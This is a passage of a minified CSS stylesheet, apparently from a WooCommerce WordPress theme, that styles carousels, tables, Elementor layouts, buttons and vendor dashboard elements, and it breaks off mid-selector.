.owl-carousel:not(.slick-slider)[data-tabletslick="9"]>div:nth-child(n+10){display:none}.owl-carousel:not(.slick-slider)[data-tabletslick="10"]>div{-webkit-box-flex:10%;-moz-box-flex:10%;-webkit-flex:10%;-ms-flex:10%;flex:10%;max-width:10%;width:10%}.owl-carousel:not(.slick-slider)[data-tabletslick="10"]>div:nth-child(n+11){display:none}.owl-carousel:not(.slick-slider)[data-tabletslick="11"]>div{-webkit-box-flex:9.09091%;-moz-box-flex:9.09091%;-webkit-flex:9.09091%;-ms-flex:9.09091%;flex:9.09091%;max-width:9.09091%;width:9.09091%}
.owl-carousel:not(.slick-slider)[data-tabletslick="11"]>div:nth-child(n+12){display:none}.owl-carousel:not(.slick-slider)[data-tabletslick="12"]>div{-webkit-box-flex:8.33333%;-moz-box-flex:8.33333%;-webkit-flex:8.33333%;-ms-flex:8.33333%;flex:8.33333%;max-width:8.33333%;width:8.33333%}.owl-carousel:not(.slick-slider)[data-tabletslick="12"]>div:nth-child(n+13){display:none}}@media(min-width:480px) and (max-width:767px){.owl-carousel:not(.slick-slider)[data-landscapeslick="1"]>div{-webkit-box-flex:100%;-moz-box-flex:100%;-webkit-flex:100%;-ms-flex:100%;flex:100%;max-width:100%;width:100%}
.owl-carousel:not(.slick-slider)[data-landscapeslick="2"]>div{-webkit-box-flex:50%;-moz-box-flex:50%;-webkit-flex:50%;-ms-flex:50%;flex:50%;max-width:50%;width:50%}.owl-carousel:not(.slick-slider)[data-landscapeslick="3"]>div{-webkit-box-flex:33.33333%;-moz-box-flex:33.33333%;-webkit-flex:33.33333%;-ms-flex:33.33333%;flex:33.33333%;max-width:33.33333%;width:33.33333%}.owl-carousel:not(.slick-slider)[data-landscapeslick="4"]>div{-webkit-box-flex:25%;-moz-box-flex:25%;-webkit-flex:25%;-ms-flex:25%;flex:25%;max-width:25%;width:25%}
.owl-carousel:not(.slick-slider)[data-landscapeslick="5"]>div{-webkit-box-flex:20%;-moz-box-flex:20%;-webkit-flex:20%;-ms-flex:20%;flex:20%;max-width:20%;width:20%}.owl-carousel:not(.slick-slider)[data-landscapeslick="6"]>div{-webkit-box-flex:16.66667%;-moz-box-flex:16.66667%;-webkit-flex:16.66667%;-ms-flex:16.66667%;flex:16.66667%;max-width:16.66667%;width:16.66667%}.owl-carousel:not(.slick-slider)[data-landscapeslick="7"]>div{-webkit-box-flex:14.28571%;-moz-box-flex:14.28571%;-webkit-flex:14.28571%;-ms-flex:14.28571%;flex:14.28571%;max-width:14.28571%;width:14.28571%}
.owl-carousel:not(.slick-slider)[data-landscapeslick="8"]>div{-webkit-box-flex:12.5%;-moz-box-flex:12.5%;-webkit-flex:12.5%;-ms-flex:12.5%;flex:12.5%;max-width:12.5%;width:12.5%}.owl-carousel:not(.slick-slider)[data-landscapeslick="9"]>div{-webkit-box-flex:11.11111%;-moz-box-flex:11.11111%;-webkit-flex:11.11111%;-ms-flex:11.11111%;flex:11.11111%;max-width:11.11111%;width:11.11111%}.owl-carousel:not(.slick-slider)[data-landscapeslick="10"]>div{-webkit-box-flex:10%;-moz-box-flex:10%;-webkit-flex:10%;-ms-flex:10%;flex:10%;max-width:10%;width:10%}
.owl-carousel:not(.slick-slider)[data-landscapeslick="11"]>div{-webkit-box-flex:9.09091%;-moz-box-flex:9.09091%;-webkit-flex:9.09091%;-ms-flex:9.09091%;flex:9.09091%;max-width:9.09091%;width:9.09091%}.owl-carousel:not(.slick-slider)[data-landscapeslick="12"]>div{-webkit-box-flex:8.33333%;-moz-box-flex:8.33333%;-webkit-flex:8.33333%;-ms-flex:8.33333%;flex:8.33333%;max-width:8.33333%;width:8.33333%}}@media(max-width:480px){.owl-carousel:not(.slick-slider)[data-mobileslick="1"]>div{-webkit-box-flex:100%;-moz-box-flex:100%;-webkit-flex:100%;-ms-flex:100%;flex:100%;max-width:100%;width:100%}
.owl-carousel:not(.slick-slider)[data-mobileslick="2"]>div{-webkit-box-flex:50%;-moz-box-flex:50%;-webkit-flex:50%;-ms-flex:50%;flex:50%;max-width:50%;width:50%}.owl-carousel:not(.slick-slider)[data-mobileslick="3"]>div{-webkit-box-flex:33.33333%;-moz-box-flex:33.33333%;-webkit-flex:33.33333%;-ms-flex:33.33333%;flex:33.33333%;max-width:33.33333%;width:33.33333%}.owl-carousel:not(.slick-slider)[data-mobileslick="4"]>div{-webkit-box-flex:25%;-moz-box-flex:25%;-webkit-flex:25%;-ms-flex:25%;flex:25%;max-width:25%;width:25%}
.owl-carousel:not(.slick-slider)[data-mobileslick="5"]>div{-webkit-box-flex:20%;-moz-box-flex:20%;-webkit-flex:20%;-ms-flex:20%;flex:20%;max-width:20%;width:20%}.owl-carousel:not(.slick-slider)[data-mobileslick="6"]>div{-webkit-box-flex:16.66667%;-moz-box-flex:16.66667%;-webkit-flex:16.66667%;-ms-flex:16.66667%;flex:16.66667%;max-width:16.66667%;width:16.66667%}.owl-carousel:not(.slick-slider)[data-mobileslick="7"]>div{-webkit-box-flex:14.28571%;-moz-box-flex:14.28571%;-webkit-flex:14.28571%;-ms-flex:14.28571%;flex:14.28571%;max-width:14.28571%;width:14.28571%}
.owl-carousel:not(.slick-slider)[data-mobileslick="8"]>div{-webkit-box-flex:12.5%;-moz-box-flex:12.5%;-webkit-flex:12.5%;-ms-flex:12.5%;flex:12.5%;max-width:12.5%;width:12.5%}.owl-carousel:not(.slick-slider)[data-mobileslick="9"]>div{-webkit-box-flex:11.11111%;-moz-box-flex:11.11111%;-webkit-flex:11.11111%;-ms-flex:11.11111%;flex:11.11111%;max-width:11.11111%;width:11.11111%}.owl-carousel:not(.slick-slider)[data-mobileslick="10"]>div{-webkit-box-flex:10%;-moz-box-flex:10%;-webkit-flex:10%;-ms-flex:10%;flex:10%;max-width:10%;width:10%}
.owl-carousel:not(.slick-slider)[data-mobileslick="11"]>div{-webkit-box-flex:9.09091%;-moz-box-flex:9.09091%;-webkit-flex:9.09091%;-ms-flex:9.09091%;flex:9.09091%;max-width:9.09091%;width:9.09091%}.owl-carousel:not(.slick-slider)[data-mobileslick="12"]>div{-webkit-box-flex:8.33333%;-moz-box-flex:8.33333%;-webkit-flex:8.33333%;-ms-flex:8.33333%;flex:8.33333%;max-width:8.33333%;width:8.33333%}}.no-margin{margin:0 !important}.no-margin .pagination{margin:0}
.no-padding{padding:0 !important}.no-position{position:static !important}.inline-block{display:inline-block;vertical-align:middle}.lt-ie8 .inline-block{display:inline;zoom:1}.no-background{-webkit-box-shadow:none;box-shadow:none;background:none !important}.no-effect a:before{content:none !important}.clear-list{padding:0;margin:0;list-style:none}.text-uppercase,.initialism{text-transform:uppercase !important}.separator_align_center{text-align:center !important}.vc_align_right,.separator_align_right{text-align:right !important}
.separator_align_left{text-align:left !important}.font-size-lg{font-size:48px}.font-size-md{font-size:30px}.font-size-sm{font-size:18px}.font-size-xs{font-size:14px}.no-border{border:0 !important}.bg-transparent{background:transparent !important}table,table.wcv-table{background-color:transparent}th{text-align:left}table,table.wcv-table,.table{width:100%;max-width:100%;margin-bottom:23px}table>thead>tr>th,table.wcv-table>thead>tr>th,table>thead>tr>td,table.wcv-table>thead>tr>td,table>tbody>tr>th,table.wcv-table>tbody>tr>th,table>tbody>tr>td,table.wcv-table>tbody>tr>td,table>tfoot>tr>th,table.wcv-table>tfoot>tr>th,table>tfoot>tr>td,table.wcv-table>tfoot>tr>td,.table>thead>tr>th,.table>thead>tr>td,.table>tbody>tr>th,.table>tbody>tr>td,.table>tfoot>tr>th,.table>tfoot>tr>td{padding:8px;line-height:1.7;vertical-align:top;border-top:1px solid #ddd}
table>thead>tr>th,table.wcv-table>thead>tr>th,.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}table>caption+thead>tr:first-child>th,table>caption+thead>tr:first-child>td,table>colgroup+thead>tr:first-child>th,table>colgroup+thead>tr:first-child>td,table>thead:first-child>tr:first-child>th,table>thead:first-child>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>caption+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>thead:first-child>tr:first-child>th,.table>thead:first-child>tr:first-child>td{border-top:0}
table>tbody+tbody,table.wcv-table>tbody+tbody,.table>tbody+tbody{border-top:2px solid #ddd}table .table,.table .table{background-color:#fff}.table-condensed>thead>tr>th,.table-condensed>thead>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tbody>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>tfoot>tr>td{padding:5px}table,table.wcv-table,.table-bordered{border:1px solid #ddd}table>thead>tr>th,table.wcv-table>thead>tr>th,table>thead>tr>td,table.wcv-table>thead>tr>td,table>tbody>tr>th,table.wcv-table>tbody>tr>th,table>tbody>tr>td,table.wcv-table>tbody>tr>td,table>tfoot>tr>th,table.wcv-table>tfoot>tr>th,table>tfoot>tr>td,table.wcv-table>tfoot>tr>td,.table-bordered>thead>tr>th,.table-bordered>thead>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tbody>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>tfoot>tr>td{border:1px solid #ddd}
.table-striped>tbody>tr:nth-child(odd)>td,.table-striped>tbody>tr:nth-child(odd)>th{background-color:#f9f9f9}.table-hover>tbody>tr:hover>td,.table-hover>tbody>tr:hover>th{background-color:#f5f5f5}table col[class*="col-"]{position:static;float:none;display:table-column}table td[class*="col-"],table th[class*="col-"]{position:static;float:none;display:table-cell}.table>thead>tr>td.active,.table>thead>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th{background-color:#f5f5f5}
.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover,.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr.active:hover>th{background-color:#e8e8e8}.table>thead>tr>td.success,.table>thead>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th{background-color:#dff0d8}
.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover,.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr.success:hover>th{background-color:#d0e9c6}.table>thead>tr>td.info,.table>thead>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th{background-color:#d9edf7}
.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover,.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr.info:hover>th{background-color:#c4e3f3}.table>thead>tr>td.warning,.table>thead>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th{background-color:#fcf8e3}
.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover,.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr.warning:hover>th{background-color:#faf2cc}.table>thead>tr>td.danger,.table>thead>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th{background-color:#f2dede}
.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover,.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr.danger:hover>th{background-color:#ebcccc}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:17.25px;overflow-y:hidden;overflow-x:auto;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd;-webkit-overflow-scrolling:touch}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>thead>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>tfoot>tr>td{white-space:nowrap}
.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>thead>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.table-responsive>.table-bordered>thead>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}
.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td{border-bottom:0}}.tbay-vertical li.active-mega-menu>a:after{right:15px;left:auto;line-height:initial;position:absolute}.product-image:not(.image-loaded) .unveil-image,.tbay-gallery-varible:not(.image-loaded) .unveil-image,.tbay-image-loaded:not(.image-loaded) .unveil-image{opacity:0;filter:alpha(opacity=0);-webkit-transition:opacity .3s ease-in;-o-transition:opacity .3s ease-in;transition:opacity .3s ease-in}
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){body.woocommerce .products .star-rating,.woocommerce .product .star-rating,.woocommerce .star-rating{width:76px !important}.woocommerce p.stars a::before{width:5em}}.wpb_content_element:only-child{margin:0}.urna-admin-icon:before{content:"";display:block;z-index:1;background-image:url("../inc/assets/images/admin/vc-icon-urna.jpg");background-repeat:no-repeat;background-size:20px 20px;width:20px;height:20px;border-radius:3px;margin-top:1px}
body .vc_column_container{padding-left:15px;padding-right:15px}body .vc_column_container>.vc_column-inner{padding-left:0;padding-right:0}.vc_row-has-fill>.vc_column_container>.vc_column-inner,.vc_row-has-fill+.vc_row>.vc_column_container>.vc_column-inner,.vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner,.vc_col-has-fill>.vc_column-inner{padding-top:0}.elementor-column-gap-no>.elementor-row>div{padding:0 !important}body.body-full-width #tbay-header .elementor-section-boxed>.elementor-container,body.body-full-width #tbay-customize-header .elementor-section-boxed>.elementor-container{max-width:100%;padding-left:65px;padding-right:65px}
body.body-full-width #tbay-header .elementor-section-boxed>.elementor-container>.elementor-row,body.body-full-width #tbay-customize-header .elementor-section-boxed>.elementor-container>.elementor-row{margin-left:-15px;margin-right:-15px}body.body-full-width #tbay-header .dropdown-menu .elementor-section.elementor-section-boxed>.elementor-container,body.body-full-width #tbay-customize-header .dropdown-menu .elementor-section.elementor-section-boxed>.elementor-container{padding-left:15px;padding-right:15px}
body.body-full-width #tbay-header .dropdown-menu .elementor-section.elementor-section-boxed>.elementor-container.elementor-column-gap-no,body.body-full-width #tbay-customize-header .dropdown-menu .elementor-section.elementor-section-boxed>.elementor-container.elementor-column-gap-no{padding:0}body.body-full-width #tbay-header .dropdown-menu .elementor-section.elementor-section-boxed>.elementor-container.elementor-column-gap-no>.elementor-row,body.body-full-width #tbay-customize-header .dropdown-menu .elementor-section.elementor-section-boxed>.elementor-container.elementor-column-gap-no>.elementor-row{margin-left:0;margin-right:0}
body.body-full-width #tbay-header .aligned-fullwidth .elementor-section.elementor-section-boxed>.elementor-container>.elementor-row,body.body-full-width #tbay-customize-header .aligned-fullwidth .elementor-section.elementor-section-boxed>.elementor-container>.elementor-row{margin-left:0;margin-right:0}body.body-full-width .tbay-section-static .aligned-fullwidth .dropdown-menu{width:100% !important}body.body-full-width .tbay-section-static .aligned-fullwidth .dropdown-menu .elementor-widget-wrap>div{padding:0}
body.body-full-width .tbay-section-static .aligned-fullwidth .elementor-section.elementor-section-boxed>.elementor-container{padding:0 !important;max-width:100%}body.body-full-width .tbay-section-static .tbay-topcart .dropdown-menu{padding:0 25px}body.body-full-width .tbay-section-static .dropdown-menu{padding-left:65px;padding-right:65px}body.body-full-width .tbay-section-static .dropdown-menu .row [class*="col-"],body.body-full-width .tbay-section-static .dropdown-menu .elementor-row [class*="col-"]{padding:0}
.has-after,.post .entry-category.type-2 a,.entry-meta-list .entry-author a,.entry-single .entry-category a,.woocommerce form.login .lost_password a,.woocommerce form.register .lost_password a,.woocommerce form.register .wcfmmp_become_vendor_link a{position:relative}.has-after:after,.post .entry-category.type-2 a:after,.entry-meta-list .entry-author a:after,.entry-single .entry-category a:after,.woocommerce form.login .lost_password a:after,.woocommerce form.register .lost_password a:after,.woocommerce form.register .wcfmmp_become_vendor_link a:after{background-color:#ca0815;content:"";height:1px;left:0;opacity:0;filter:alpha(opacity=0);pointer-events:none;position:absolute;top:100%;right:auto;-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-webkit-transition:all .15s cubic-bezier(0.39,0.575,0.565,1);-o-transition:all .15s cubic-bezier(0.39,0.575,0.565,1);transition:all .15s cubic-bezier(0.39,0.575,0.565,1);transition-property:opacity,transform;width:100%}
.has-after:hover,.post .entry-category.type-2 a:hover,.entry-meta-list .entry-author a:hover,.entry-single .entry-category a:hover,.woocommerce form.login .lost_password a:hover,.woocommerce form.register .lost_password a:hover,.woocommerce form.register .wcfmmp_become_vendor_link a:hover{color:#ca0815}.has-after:hover:after,.post .entry-category.type-2 a:hover:after,.entry-meta-list .entry-author a:hover:after,.entry-single .entry-category a:hover:after,.woocommerce form.login .lost_password a:hover:after,.woocommerce form.register .lost_password a:hover:after,.woocommerce form.register .wcfmmp_become_vendor_link a:hover:after{opacity:1;filter:alpha(opacity=100);transition-delay:.1s;transition-duration:.15s;-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);-o-transform:translateY(-2px);transform:translateY(-2px)}
.has-bg,.related.tbay-addon.cross-sells,.upsells.tbay-addon.cross-sells,.single-full .entry-single .author-info,.woocommerce .singular-shop.archive-full .yith-wfbt-section,.woocommerce .singular-shop.archive-full .tbay-addon.related,.woocommerce .singular-shop.inner-sidebar .yith-wfbt-section,.woocommerce .singular-shop.inner-sidebar .tbay-addon.related,body .singular-shop.archive-full .yith-wfbt-section,body .singular-shop.archive-full .tbay-addon.related,body .singular-shop.inner-sidebar .yith-wfbt-section,body .singular-shop.inner-sidebar .tbay-addon.related{position:relative;background:#f5f5f5}
.has-bg:before,.related.tbay-addon.cross-sells:before,.upsells.tbay-addon.cross-sells:before,.single-full .entry-single .author-info:before,.woocommerce .singular-shop.archive-full .yith-wfbt-section:before,.woocommerce .singular-shop.archive-full .tbay-addon.related:before,.woocommerce .singular-shop.inner-sidebar .yith-wfbt-section:before,.woocommerce .singular-shop.inner-sidebar .tbay-addon.related:before,body .singular-shop.archive-full .yith-wfbt-section:before,body .singular-shop.archive-full .tbay-addon.related:before,body .singular-shop.inner-sidebar .yith-wfbt-section:before,body .singular-shop.inner-sidebar .tbay-addon.related:before,.has-bg:after,.related.tbay-addon.cross-sells:after,.upsells.tbay-addon.cross-sells:after,.single-full .entry-single .author-info:after,.woocommerce .singular-shop.archive-full .yith-wfbt-section:after,.woocommerce .singular-shop.archive-full .tbay-addon.related:after,.woocommerce .singular-shop.inner-sidebar .yith-wfbt-section:after,.woocommerce .singular-shop.inner-sidebar .tbay-addon.related:after,body .singular-shop.archive-full .yith-wfbt-section:after,body .singular-shop.archive-full .tbay-addon.related:after,body .singular-shop.inner-sidebar .yith-wfbt-section:after,body .singular-shop.inner-sidebar .tbay-addon.related:after{content:'';display:block;background:#f5f5f5;position:absolute;width:10000px;height:100%;left:100%;right:auto;top:0;z-index:-1}
.has-bg:after,.related.tbay-addon.cross-sells:after,.upsells.tbay-addon.cross-sells:after,.single-full .entry-single .author-info:after,.woocommerce .singular-shop.archive-full .yith-wfbt-section:after,.woocommerce .singular-shop.archive-full .tbay-addon.related:after,.woocommerce .singular-shop.inner-sidebar .yith-wfbt-section:after,.woocommerce .singular-shop.inner-sidebar .tbay-addon.related:after,body .singular-shop.archive-full .yith-wfbt-section:after,body .singular-shop.archive-full .tbay-addon.related:after,body .singular-shop.inner-sidebar .yith-wfbt-section:after,body .singular-shop.inner-sidebar .tbay-addon.related:after{left:auto;right:100%}
.btn-theme,.btn-default,.woof_container_inner_tags ul.woof_list label,.show-view-all a,.btn-view-all,.post .entry-category.type-1 a,.page-404 .page-content .contactus,.more_products a,.tbay-pagination-load-more a,.woocommerce .woof_submit_search_form_container button.woof_reset_search_form,.top-cart .cart_list.woocommerce-mini-cart+.woocommerce-mini-cart__total+.woocommerce-mini-cart__buttons a,.top-cart .group-button p.buttons a.button,.woocommerce button.button,.woocommerce a.button.wc-backward,.woocommerce a.woocommerce-button.view,#respond input#submit,.woocommerce #respond input#submit,.woocommerce input.button,.singular-shop .tbay-modalButton,#reviews .wcpr-filter-button,.wvs-css .variations .reset_variations,.dokan-dashboard a.add_new_attribute,.dokan-add-new-product-popup input#dokan-create-new-product-btn,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .dokan-follow-store-button,#report-abuse table input[type="submit"],form[name="export_orders"] ~ table.table .order-comments input.btn,.wcvendors-pro-dashboard-wrapper a.button,.wcvendors-pro-dashboard-wrapper .wcv-form .control-group .button,.wcv-order-header .wcv-form .control>input#clear_button{border:1px solid #e5e5e5;padding:0 30px;text-transform:uppercase;font-weight:500;line-height:42px;font-size:14px;background:#f5f5f5;color:#000;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;display:inline-block;letter-spacing:0;text-align:center}
.btn-theme:hover,.btn-default:hover,.woof_container_inner_tags ul.woof_list label:hover,.show-view-all a:hover,.btn-view-all:hover,.post .entry-category.type-1 a:hover,.page-404 .page-content .contactus:hover,.more_products a:hover,.tbay-pagination-load-more a:hover,.woocommerce .woof_submit_search_form_container button.woof_reset_search_form:hover,.top-cart .cart_list.woocommerce-mini-cart+.woocommerce-mini-cart__total+.woocommerce-mini-cart__buttons a:hover,.top-cart .group-button p.buttons a.button:hover,.woocommerce button.button:hover,.woocommerce a.button.wc-backward:hover,.woocommerce a.woocommerce-button.view:hover,#respond input#submit:hover,.woocommerce input.button:hover,.singular-shop .tbay-modalButton:hover,#reviews .wcpr-filter-button:hover,.wvs-css .variations .reset_variations:hover,.dokan-dashboard a.add_new_attribute:hover,.dokan-add-new-product-popup input#dokan-create-new-product-btn:hover,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .dokan-follow-store-button:hover,#report-abuse table input[type="submit"]:hover,form[name="export_orders"] ~ table.table .order-comments input.btn:hover,.wcvendors-pro-dashboard-wrapper a.button:hover,.wcvendors-pro-dashboard-wrapper .wcv-form .control-group .button:hover,.wcv-order-header .wcv-form .control>input#clear_button:hover,.btn-theme:focus,.btn-default:focus,.woof_container_inner_tags ul.woof_list label:focus,.show-view-all a:focus,.btn-view-all:focus,.post .entry-category.type-1 a:focus,.page-404 .page-content .contactus:focus,.more_products a:focus,.tbay-pagination-load-more a:focus,.woocommerce .woof_submit_search_form_container button.woof_reset_search_form:focus,.top-cart .cart_list.woocommerce-mini-cart+.woocommerce-mini-cart__total+.woocommerce-mini-cart__buttons a:focus,.top-cart .group-button p.buttons a.button:focus,.woocommerce button.button:focus,.woocommerce a.button.wc-backward:focus,.woocommerce a.woocommerce-button.view:focus,#respond input#submit:focus,.woocommerce input.button:focus,.singular-shop .tbay-modalButton:focus,#reviews .wcpr-filter-button:focus,.wvs-css .variations .reset_variations:focus,.dokan-dashboard a.add_new_attribute:focus,.dokan-add-new-product-popup input#dokan-create-new-product-btn:focus,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .dokan-follow-store-button:focus,#report-abuse table input[type="submit"]:focus,form[name="export_orders"] ~ table.table .order-comments input.btn:focus,.wcvendors-pro-dashboard-wrapper a.button:focus,.wcvendors-pro-dashboard-wrapper .wcv-form .control-group .button:focus,.wcv-order-header .wcv-form .control>input#clear_button:focus,.btn-theme:active:hover,.btn-default:active:hover,.woof_container_inner_tags ul.woof_list label:active:hover,.show-view-all a:active:hover,.btn-view-all:active:hover,.post .entry-category.type-1 a:active:hover,.page-404 .page-content .contactus:active:hover,.more_products a:active:hover,.tbay-pagination-load-more a:active:hover,.woocommerce .woof_submit_search_form_container button.woof_reset_search_form:active:hover,.top-cart .cart_list.woocommerce-mini-cart+.woocommerce-mini-cart__total+.woocommerce-mini-cart__buttons a:active:hover,.top-cart .group-button p.buttons a.button:active:hover,.woocommerce button.button:active:hover,.woocommerce a.button.wc-backward:active:hover,.woocommerce a.woocommerce-button.view:active:hover,#respond input#submit:active:hover,.woocommerce input.button:active:hover,.singular-shop .tbay-modalButton:active:hover,#reviews .wcpr-filter-button:active:hover,.wvs-css .variations .reset_variations:active:hover,.dokan-dashboard a.add_new_attribute:active:hover,.dokan-add-new-product-popup input#dokan-create-new-product-btn:active:hover,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .dokan-follow-store-button:active:hover,#report-abuse table input[type="submit"]:active:hover,form[name="export_orders"] ~ table.table .order-comments input.btn:active:hover,.wcvendors-pro-dashboard-wrapper a.button:active:hover,.wcvendors-pro-dashboard-wrapper .wcv-form .control-group .button:active:hover,.wcv-order-header .wcv-form .control>input#clear_button:active:hover{background:#e8e8e8;outline:0;color:#000}
.btn-theme i,.btn-default i,.woof_container_inner_tags ul.woof_list label i,.show-view-all a i,.btn-view-all i,.post .entry-category.type-1 a i,.page-404 .page-content .contactus i,.more_products a i,.tbay-pagination-load-more a i,.woocommerce .woof_submit_search_form_container button.woof_reset_search_form i,.top-cart .cart_list.woocommerce-mini-cart+.woocommerce-mini-cart__total+.woocommerce-mini-cart__buttons a i,.top-cart .group-button p.buttons a.button i,.woocommerce button.button i,.woocommerce a.button.wc-backward i,.woocommerce a.woocommerce-button.view i,#respond input#submit i,.woocommerce #respond input#submit i,.woocommerce input.button i,.singular-shop .tbay-modalButton i,#reviews .wcpr-filter-button i,.wvs-css .variations .reset_variations i,.dokan-dashboard a.add_new_attribute i,.dokan-add-new-product-popup input#dokan-create-new-product-btn i,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .dokan-follow-store-button i,#report-abuse table input[type="submit"] i,form[name="export_orders"] ~ table.table .order-comments input.btn i,.wcvendors-pro-dashboard-wrapper a.button i,.wcvendors-pro-dashboard-wrapper .wcv-form .control-group .button i,.wcv-order-header .wcv-form .control>input#clear_button i{margin-right:7px;margin-left:0;font-size:18px;display:inline-block;vertical-align:middle}
.btn-theme-2,.woocommerce-pagination a.button,.widget_price_filter .price_slider_amount .button,.tbay-addon.tbay-addon-banner .tbay-addon-content .button,.tbay-addon-newsletter input[type="submit"],.tbay-addon-newsletter button[type="submit"],.widget-newletter input[type="submit"],.widget-newletter button[type="submit"],.post-list .readmore,.post-grid .readmore,.entry-single .entry-description a,.entry-single .author-info .all-post,.post-password-form input[type=submit],#comments #respond .form-submit input,#reviews #respond .form-submit input,.wpcf7-form .form-horizontal .wpcf7-submit,.page-404 .page-content .backtohome,.woocommerce .yith-wfbt-submit-block .yith-wfbt-submit-button-remove,body table.compare-list .add-to-cart td a.button,body table.compare-list .add-to-cart td a.button+a,input#ywqa-submit-question,div#new-answer-header .ywqa_submit_answer,.woocommerce table.wishlist_table.shop_table .product-add-to-cart .add-cart a,.wishlist_table.mobile .product-add-to-cart .add-cart a,.products-list .product-block .group-buttons>div.add-cart a,.top-cart .tbay-dropdown-cart ul.cart_empty a.wc-continue,.top-cart .cart_list.woocommerce-mini-cart+.woocommerce-mini-cart__total+.woocommerce-mini-cart__buttons a.checkout,.top-cart .group-button p.buttons a.button.checkout,.woocommerce button.button[name="track"],.singular-shop div.product .single_add_to_cart_button,#sticky-menu-bar #sticky-custom-add-to-cart,.cart_totals .wc-proceed-to-checkout a.checkout-button,.coupon .box input[type=submit],.woocommerce form.login>p.last .button,.woocommerce form.register>p.last .button,.woocommerce-order-received .order-again a,.woocommerce form.checkout_coupon>p.form-row-last .button,.woocommerce-checkout-payment .place-order button.button.alt,#custom-register input.submit_button,#custom-login input.submit_button,input[type="submit"].dokan-btn,a.dokan-btn-theme,.dokan-btn-theme,.dokan-btn-success,input[type="submit"].dokan-btn[disabled],a.dokan-btn-theme[disabled],.dokan-btn-theme[disabled],.dokan-btn-success[disabled],.dokan-dashboard .wpuf-form-add.wpuf-style ul.wpuf-form .wpuf-submit input[type=submit],#dokan-seller-listing-wrap .store-footer>a,.dokan-orders-content #dokan-order-status-form a.dokan-cancel-status,.wcmp_regi_main .register .button,#report_abuse_form button.submit-report-abuse,.vendor_sidebar .widget_wcmp_quick_info #respond input#submit,#wcmp-store-conatiner .wcmp-store-locator-wrap .wcmp-store-map-pagination .vendor_sort input[type="submit"],#wcmp-store-conatiner 